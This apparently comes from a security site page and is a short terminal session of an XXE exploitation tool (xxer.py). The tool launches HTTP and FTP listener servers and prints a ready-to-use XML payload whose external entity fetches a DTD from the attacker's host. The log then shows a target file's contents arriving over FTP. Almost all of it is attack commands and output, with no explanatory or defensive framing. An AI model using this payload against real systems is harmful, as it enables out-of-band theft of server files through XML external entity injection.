 λ python2 xxer.py -P 2121 -H 0.0.0.0
version 1.1
info: Old DTD found. This file is going to be deleted.
info: Generating new DTD file.
info: Starting xxer_httpd on port 8080
info: Starting xxer_ftpd on port 2121
info: Servers started. Use the following payload (with URL-encoding):
<?xml version="1.0" encoding="UTF-8"?><!DOCTYPE xmlrootname [<!ENTITY % aaa SYSTEM "http://0.0.0.0:8080/ext.dtd">%aaa;%ccc;%ddd;]>
info: FTP: recvd 'USER anonymous'
info: FTP: recvd 'TYPE I'
info: FTP: recvd 'EPSV ALL'
info: FTP: recvd 'EPSV'
info: FTP: recvd 'EPRT |1|127.0.0.1|58637|'
info: FTP: recvd 'RETR xxe test
xxe test1111
xxe test22222
xxe test33333
xxe test44444
xxe testerter
xxe testdrtgdfgdf
xxe testfdgdfg
xxe testfgfgdf
xxe testfdgdfg
xxe testfdgfg
xxe testfgdfgdfg
xxe testfgdfgf
xxe testfgdfgd'
Seebug